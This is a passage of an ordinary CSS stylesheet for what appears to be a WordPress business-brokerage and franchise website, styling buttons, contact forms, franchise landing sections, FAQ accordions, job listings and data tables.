    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
}

 .primary-btn:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
 .btn-area {
    margin-top: 40px;
}

.primary-btn-3 {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
    background: transparent;
}

.primary-btn-3:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
.btn-area {
    margin-top: 40px;
}
/* ===================================
#.contact-area-gap
==================================== */
.contact-area-gap {
    padding: 40px 0;
}
.contact-area-gap .google-map iframe {
    width: 100%;
    height: 300px;
}
.contact-list .single-contact {
    margin-bottom: 10px;
}
.contact-list .single-contact:last-child {
    margin-bottom: 0;
}
.contact-list .single-contact h3 {
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    color: #FF6E00;
}
.contact-list .single-contact p {
    font-size: 16px;
    line-height: 26px;
}
/* ===================================
#.single-service-top
==================================== */
.single-service-top .service-top-title  {
    margin-bottom: 30px;
}
.single-service-top .service-top-title h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 56px;
}
.single-service-top p {
    font-size: 18px;
    line-height: 28px;
}
.single-service-top .realted-topic h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.single-service-top .realted-topic-list {
    display: flex;
    flex-flow: row wrap;
    grid-gap: 10px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-service-top .realted-topic-list  li a {
    display: inline-block;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #000000;
    text-decoration: none;
}
.team-area h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
    border-bottom: 1px solid #000000;
    padding-bottom: 5px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team:last-child {
    margin-bottom: 0;
}
.team-area .team-list .single-team .team-image {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
}
.team-area .team-list .single-team .team-info {
    flex: 1;
}

.team-area .team-list .single-team .team-info  h4 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.team-area .team-list .single-team .team-info  p {
    margin: 0;
    font-size: 16px;
    line-height: 26px;
}

/* ===================================
#.business-value-calculator
==================================== */
.business-value-calculator .business-value-title {
    font-size: 36px;
    font-weight: 600;
    text-transform: capitalize;
}
.business-form .form-group {
   /* display: flex;
    flex-flow: row wrap;
    align-items: center;
    grid-column-gap: 20px;*/
    margin-bottom: 30px;
}
.business-form .form-group p {
     display: flex;
    flex-flow: row wrap;
    grid-column-gap: 20px;
    align-items: center;
}
.business-form .form-group  label.fullwidthlabel {
    width: 100%;
}

.business-form .form-group  label {
    width: 150px;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
}
.business-form .form-group .form-control, .business-form .form-group span .form-control {
    flex: 1;
    width: 100%;
    height: 46px;
    border: 2px solid #F3F4FA;
    background-color: #F9FAFF;
    border-radius: 3px;
}
.business-form .form-group .form-control.message-box {
    height: 120px;
    resize: none;
}
.business-form .form-group.agree-check {
    grid-column-gap: 10px;
}
.business-form .form-group.agree-check label {
    width: auto;
    cursor: pointer;
}
.business-form .form-group.agree-check input {
    margin: 0;
}
.business-form .form-group.agree-check label a {
    color: #FF6E00;
}

/* ===================================
#.what-servie-area
==================================== */
.what-servie-area {
    padding: 30px 0;
}
.what-servie-area  .what-servie-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.what-servie-area p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
}
.what-servie-area p:last-child {
    margin-bottom: 0;
}

/* ===================================
#.how-can-help
==================================== */
.how-can-help  .how-can-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.how-can-help  .single-help {
    margin-bottom: 50px;
}
.how-can-help  .single-help h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}
.how-can-help  .single-help p {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 26px;
}
.how-can-help  .single-help .read-more-btn {
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
    transition: all .5s;
}
.how-can-help  .single-help .read-more-btn:hover {
    color: #FF6E00;
}
/* ===================================
#.solution-techonology-area
==================================== */
.solution-techonology-area {
    background-color: #2A2A35;
}
.solution-techonology-area  .solution-techonology-left {
    padding: 10%;
}
.solution-techonology-area  .solution-techonology-left h2 {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
}
.solution-techonology-area  .solution-techonology-left .features-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solution-techonology-area  .solution-techonology-left .features-list li {
    border-bottom: 1px solid #fafafa;
}
.solution-techonology-area  .solution-techonology-left .features-list li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-area  .solution-techonology-left .features-list:last-child {
    border-bottom: none;
}
.solution-techonology-right img {
    width: 100%;
    max-height: 600px;
    object-fit: cover;
}
.solution-techonology-area .row {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.p-0 {
    padding: 0;
}
.solution-techonology-right {
    position: relative;
}
.solution-techonology-right  .solution-techonology-right-info {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgb(0, 0, 0, .6);
    display: flex;
    align-items: flex-end;
    text-align: right;
    padding: 5%;
}
.solution-techonology-right  .solution-techonology-right-info .w-full {
    width: 100%;
}
.solution-techonology-right  .solution-techonology-right-info  h4 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-right  .solution-techonology-right-info  p {
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
}

/* ===================================
#.primary-accordion
==================================== */

.panel-default >.panel-heading {
    color: #333;
    background-color: transparent;
    border-color: #ddd;
    padding: 0;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
}
.panel-default {
    border-color: transparent;
    border-bottom: 1px solid #dddddd;
    box-shadow: none;
}
.single .panel-title {
    padding: 0;
}
.accordion-item .panel-title-accordion a {
    padding-left: 10px;
    font-size: 30px;
}
.accordion-item i.fa.fa-plus, .accordion-item i.fa.fa-minus {
    font-size: 20px;
}
.single .panel-title a {
    display: block;
    padding: 25px 20px 25px 10px;
}

.single .panel-body {
    padding: 0px 20px 25px 10px;
    line-height: 30px;
    font-size: 18px;
}
.accordion-item {
    border-bottom: 1px solid grey;
    margin-bottom: 30px;
}
.accordion-item:not(.open) .panel-body {
    max-height: 50px;
    overflow: hidden;
    mask-image: linear-gradient(to bottom,rgb(0,0,0),transparent);
}
.accordion-item.open .accordion-header-wrap .fa-plus {
    display: none;
}
.accordion-item:not(.open) .accordion-header-wrap .fa-minus {
    display: none;
}
/*******css new page close*******/

.page-template-tpl-franchise .wpcf7 form .wpcf7-response-output {
    margin: 0px;
}

.page-template-tpl-franchise .section-space {
     padding: 80px 0;
}
/*hero-banner-area*/
.page-template-tpl-franchise .hero-banner-area {
    padding: 150px 0;
    background: #000000;
    color: #ffffff;
}
.book-a-meeting-header {
    text-transform: uppercase;
}
.page-template-tpl-franchise .hero-banner-area .hero-baner-title {
    margin-bottom: 5px;
    font-size: 41px;
    line-height: 42px;
    font-weight: 700;
}
.page-template-tpl-franchise .hero-banner-area h4.hero-baner-title {
    font-size: 26px;
}
.page-template-tpl-franchise .hero-banner-area .hero-banner-content {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}
.page-template-tpl-franchise .primary-btn-three {
    display: inline-block;
    padding: 10px 30px;
    color: #ffffff;
    background: #FF6E00;
    border-radius: 0;
    font-size: 16px;
    text-transform: capitalize;
    border: none;
    transition: all .5s;
}
.page-template-tpl-franchise .primary-btn-three:hover {
    background: #FF6E00;
    color: #ffffff;
}
.page-template-tpl-franchise .get-started-form {
    background-color: rgba(0,0,0,.4);
    border: 5px solid #ffffff;
    padding: 25px;
}
.page-template-tpl-franchise .get-started-form .get-started-title {
    margin-bottom: 20px;
    font-size: 27px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
}
.page-template-tpl-franchise .get-started-form .form-group {
    margin-bottom: 20px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control {
    width: 100%;
    background: transparent;
    padding: 8px;
    border-bottom: 1px solid #ffffff;
    border-radius: 0;
    font-family: "Futura PT Book";
    font-size: 16px;
    color: #ffffff !important;
    opacity: 1;
    height: 40px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control option {
    color: #000000 !important;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control::placeholder {
  color: #ffffff;
  opacity: 1; 
}

.page-template-tpl-franchise .get-started-form .form-group .form-control::-ms-input-placeholder { 
  color: #ffffff;
}
.page-template-tpl-franchise .get-started-form .primary-btn-three {
    border-radius: 30px;
}
/*brand-area*/

.page-template-tpl-franchise .brand-area  .brand-list {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-gap: 20px;
}
.page-template-tpl-franchise .brand-area  .brand-list  .single-brand {
    text-align: center;
}
/*business-advisor-area*/
.page-template-tpl-franchise .business-advisor-area {
 /*   background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;*/
        position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;
    z-index: 1;
}
.business-advisor-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .6);
    z-index: -1;
}
.page-template-tpl-franchise .business-advisor-video {
    width: 100%;
    height: 460px;
}
.page-template-tpl-franchise .business-advisor-top h2 {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: 0;
}
.page-template-tpl-franchise .business-advisor-top p {
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-top  {
    padding-bottom: 50px;
    margin-bottom: 30px;
    position: relative;
}
.page-template-tpl-franchise .business-advisor-top:before {
    position: absolute;
    content: '';
    width: 60%;
    height: 5px;
    background: #FF6E00;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter {
    margin-bottom: 30px;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
    margin-top: 0;
    font-size: 46px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
    font-size: 20px;
    line-height: 28px;
    color: #ffffff;
}
/*section-title*/
.page-template-tpl-franchise .section-title .title {
    font-size: 30px;
    line-height: 72px;
    font-weight: 700;
    color: #353535;
}
/*multiple-revenue-area*/
.page-template-tpl-franchise .revenue-feature-list  {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature {
    display: flex;
    grid-column-gap: 20px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info .feature-icon {
    max-width: 70px;
    object-fit: cover;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info h4 {
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info p {
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
.page-template-tpl-franchise .revenue-contact {
    padding: 50px 30px;
    background: #F4F4F4;
    text-align: center;
}
.page-template-tpl-franchise .revenue-contact .revenue-image {
    width: 120px;
    height: 120px;
    object-fit: cover;
    border-radius: 50%;
    box-shadow: 0 0 35px rgba(0, 0, 0, .4);
    margin-bottom: 20px;
}
.page-template-tpl-franchise .revenue-contact h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-contact h4 {
    font-size: 20px;
    color: #000000;
    text-transform: capitalize;
}
.page-template-tpl-franchise .request-information {
    margin-top: 30px;
}
.page-template-tpl-franchise .request-information  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .request-information ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .request-information ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .request-information ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .request-information ul li:before {
    position: absolute;
    content: "\f058";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
/*explore-better-area*/
.page-template-tpl-franchise .explore-better-area {
    display: grid;
    align-items: center;
    min-height: 600px;
    position: relative;
    background: #f5f5f5
}
.page-template-tpl-franchise .explore-better-area .explore-better-left {
    position: absolute;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 50%;
    height: 100%;
}
.page-template-tpl-franchise .explore-better-area  .explore-better-content {
    padding-left: 30px;
}
.page-template-tpl-franchise .explore-better-area  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 55px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  h4 {
     margin-bottom: 10px;
    font-size: 20px;
    line-height: 34px;
    font-weight: 500;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  p {
    margin-bottom: 35px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
/*why-transworld-area */
.page-template-tpl-franchise .why-transworld-area .why-transworld-top {
    margin-bottom: 50px;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top p {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
}
.page-template-tpl-franchise .kern-future-area h2 {
     margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .kern-future-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .kern-future-list li {
    display: flex;
    margin-bottom: 10px;
    background: #F4F4F4;
    padding: 15px 25px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .kern-future-list li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .kern-future-list li .icon {
    max-width: 25px;
    max-height: 25px;
    margin-right: 20px;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-bottom {
    margin-top: 30px;
}
/*service-area */
.page-template-tpl-franchise .service-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .service-area  .single-serive {
    padding: 50px 30px;
    border: 1px solid #FF6E00;
    border-bottom-width: 5px;
    min-height: 360px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .service-area  .single-serive h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
/*unser-wunschprofil-area*/
.page-template-tpl-franchise .unser-wunschprofil-area img {
    width: 100%;
    height: auto;
}
.page-template-tpl-franchise .unser-wunschprofil-top h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:before {
    position: absolute;
    content: "\f00c";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
.page-template-tpl-franchise .mb-30 {
    margin-bottom: 30px;
}
/*contact-area*/
.page-template-tpl-franchise .contact-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .contact-area .contact-area-top h2 {
     margin-top: 0;
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 42px;
    color: #FF6E00;
}
.page-template-tpl-franchise .contact-area .contact-area-top p {
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control.message-box {
    height: 100px;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .checkbox-wrap {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
/*faq-area*/
.page-template-tpl-franchise .faq-top-area h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel {
    margin-bottom: 10px;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    background: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-heading {
    background: #FF6E00;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-title a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-body {
    border-color: #FF6E00;
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel-default >.panel-heading+.panel-collapse >.panel-body {
    border-top-color: #ffffff;
}



.first-banner-meta-box .single-listing{
  text-align: left;
}
.single-property .col-sm-12 {
  padding-left: 0px;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active {
  color: #fff;
  background-color: rgba(255,110,0,0.75);
  border-color: rgba(255,110,0,0.75);
}
.header-main-wrap {
  z-index: 999;
}
body .header-v1 {
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.business-id-description {
  margin-right: 12px;
}
.btn-secondary, .agent_contact_form.btn-secondary, .form-media .wpcf7-submit, .wpcf7-submit, .dsidx-resp-area-submit input[type="submit"] {
  color: #fff;
  background-color: #FF6E00;
  border-color: #FF6E00;
}
.single-property .banner-listing-item .property-title {
  text-align: left;
}
.selectstate option {
  display: none;
}
.property-type-area .industrien-title {
  line-height: 1em;
}
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid{
  padding: 0px 7%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  margin-left: 4%;
}
body table.dataTable tbody th, body table.dataTable tbody td {
	padding: 0px 10px;
}
 body table.dataTable tbody td a, body table.dataTable tbody td{
 	font-weight: 400;
 }
 table.dataTable tbody tr.selected td a {
  color: #fff !important;
}
body .header-section .navi > ul > li > a:hover{
  background-color: transparent !important;
}
.advanced-fields-home{
  display: none;
}
 .vertical-text-table {
    writing-mode: vertical-rl;
    text-orientation: mixed;
    font-size: 11px;
}
.banner-caption h1, .banner-caption h2  {
  color: #fff;
}
.header-section.sticky-nav-area {
  top: 0px;
  background: rgba(10,17,22,0.8) !important;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
  margin-left: 25px;
}
/*.industry-detail-type .title-left {
  float: left;
}
.industry-detail-type .title-right {
  float: right;
}*/

/*body.scrolled thead {
  position: fixed !important;
  top: 62px !important;
  left: 0;
  right: 0;
  background: #00213F;
  color: #fff;
}
#propertyexport thead {
  position: sticky;
  top: 100px;
}*/

/*******carer steps********/

.career-listing-section h3 {
  font-size: 25px;
  color: #163257;
  font-weight: bold;
}

.career-button-section-grid h4 {
  font-size: 21px;
  color: #163257;
}

.career-listing-section {
  padding: 0px 0px 50px 0px;
}

.career-steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 30px;
  margin-top: 20px;
}

.career-button-section-grid {
  padding: 30px;
  background: #00000008;
}


/********career detail page******/
.job-middle-section .site-main {
  width: 100%;
}
.single-thjm_jobs .fa.fa-arrow-left {
  margin-right: 10px;
}
.single-thjm_jobs .fa.fa-arrow-right {
  margin-left: 10px;
}
.job-middle-section .site-main {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 30px;
}
.job-middle-section .thjmf-single-job {
  flex: 1;
  padding-right: 50px;
}
.job-middle-section .career-detail-rightside {
  width: 30%;
}
.job-middle-section .career-detail-rightside img {
  width: 60%;
}
.job-middle-section .clearfix {
  display: none;
}
.thjmf-job-title a {
  font-weight: bold;
}
.next-prev-section {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 15px;
  justify-content: space-between;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  color: #18444A;
}
.next-prev-section a i {
  color: #ff6e00;
}

.job-middle-section .thjmf-js-job-title.entry-title {
  font-size: 34px;
}
.single-thjm_jobs .back-nav {
  padding: 30px 0px 10px 0px;
}
.single-thjm_jobs .back-nav a{
  font-size: 20px;
  font-weight: 600;
}
.name-information-section {
  margin-top: 20px;
}
.name-information-section h3 {
  color: #18444A;
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 5px;
}
.job-manager-description {
  color: #18444A;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
}
.next-prev-section {
  width: 100%;
  padding: 41px 0px;
}



.thjmf-loop-job-title.thjmf-js-job-title a {
  font-size: 21px;
  font-weight: bold;
}

.thjmf-loop-job-title.thjmf-js-job-title a .thjmf-featured-icon {
  display: none;
}
.thjmf-loop-job-title {
  text-transform: uppercase;
}

.page-id-92185 .page-title-left {
  display: none;
}

.thjmf-job-body-js .thjmf-loop-job-excerpt p {
  display: none;
}

.flaginnerspan {
  margin-left: 5px;
}
.page-template-property-listing-template .book-a-meeting-button {
  font-size: 16px;
}
.separator {
  padding: 0px 10px;
  color: #fff;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-job-filter input {
  padding: 10px;
}
.thjmf-job-list-page .thjmf-job-button, .thjmf-single-job-page .thjmf-job-button, .thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  background: #ff6e00;
  padding: 10px 20px;
  border: 1px solid #ff6e00;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
body.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-secondary-filters select {
  padding: 10px 20px;
}
.single-thjm_jobs .content-area {
  padding: 30px 0px;
}
.thjmf-job-listings {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
    margin-top: 20px;
}

body.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job {
    padding: 30px;
    background: #00000008;
    position: relative;
    min-height: 250px;
}

.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  position: absolute;
  bottom: 10px;
  bottom: 25px;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button{
display: inline-block;
}
body table.dataTable tbody td.select-checkbox::before{
  top: auto;
}
body table.dataTable.display tbody td{
  font-size: 14px;
}
.transaction-filter a {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  height: 46px;
  text-transform: capitalize !important;
  border-color: #808080 !important;
}
.transaction-filter select {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 1em;
  appearance: none;
  height: 46px;
}
.transaction-filter .form-group {
  padding: 0px 5px;
}
.flags-transaction {
  padding: 0px;
  height: 40px;
  display: flex;
  justify-content: center;
}
.flags-transaction span.saperator {
    padding: 0px 35px;
}
.dashboard-listing th, .dashboard-listing td {
  padding-left: 10px;
}
.industry-page-watermark {
  width: auto;
  opacity: .2;
  color: #fff;
  font-size: 85px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
}
.aerospace-area .aerospace-left .type-image-text h3 {
  /*font-family: Lato !important;*/
  font-family: "Futura PT Book" !important;
  font-weight: 300;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.single .detail-title .title-left {
  padding: 2px 0px 0px 0px;
}
.single .detail-title {
  margin-top: 20px;
  border-bottom: 1px solid #e8e8e8 !important;
  padding-bottom: 15px;
}
.detail-title::after {
  background: #29a9df;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}

.automotivi-area .single-automotivi {
    display: flex;
    align-items: center;
    justify-content: center;
  position: relative;
  padding: 60px 100px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 250px;
  z-index: 1;
  margin-bottom: 30px;
  width: 100%;
}
.single-automotivi:hover {
  transition: all 2s;
  background-size: 110%;
}
.automotivi-area .single-automotivi:last-child {
  margin-bottom: 0;
}
.automotivi-area .single-automotivi:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, .3);
  z-index: -1;
}
.automotivi-area .single-automotivi h3 {
  font-size: 32px;
  font-weight: 600;
  text-transform: capitalize;
  color: #FF7F00;
  margin-bottom: 15px;
}
.automotivi-area .single-automotivi p {
  font-size: 16px;
  line-height: 1.4;
  color: #ffffff;
}


.return-to-listing-button {
  border: 1px solid #000;
}
.uppper-span {
  padding: 20px;
}
.ourcustom.header-full-return-button {
  margin-bottom: 11px;
}
.single .table-cell.single-detail-title {
  border-bottom: 1px solid #e6e6e6;
  display: block;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
  border-bottom: 0px !important;
}
.page-template-tpl-industries-latest .banner-caption, .page-template-tpl-countries-list .banner-caption{
  width: 63%;
}
.active-side-post a {
  font-weight: 700 !important;
  color: #FF751B !important;
}
 #section-body {
  padding-bottom: 0px !important;
}
 .right-side-property-managment {
    width: 150px;
    padding: 0px 0px 20px 0px;
  }
  .right-side-property-managment a.wpml-ls-link {
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
  } 
  .right-side-property-managment a.js-wpml-ls-item-toggle.wpml-ls-item-toggle {
      border: 1px solid #000;
  }
 .typehiddencontent{
  display: none;
 }
 .print-header-detail h1 {
  white-space: normal !important;
}
 .mega-menu-right ul li h4 a, .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li h4 a {
  font-size: 24px;
}


.book-meeting-section {
  margin-bottom: 10px;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.open {
  height: 200px !important;
  overflow: hidden;
  overflow-y: scroll;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.inner {
  height: 200px;
  overflow: hidden;
  overflow-y: scroll;
}
.category-page-meta-section{
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  border:  2px solid #FFC200;
  border-left: 12px solid #FFC200;
  padding: 20px;
}
.category-page-meta-section .left-category-seo-section {
    flex: 1;
    padding-right: 10px;
}
.category-page-meta-section .left-category-seo-section h3 {
    margin-bottom: 10px;
    font-size: 22px;
}
.category-page-meta-section .left-category-seo-section p {
    margin-bottom: 0;
    font-size: 17px;
}
.category-page-meta-section .right-category-seo-section {
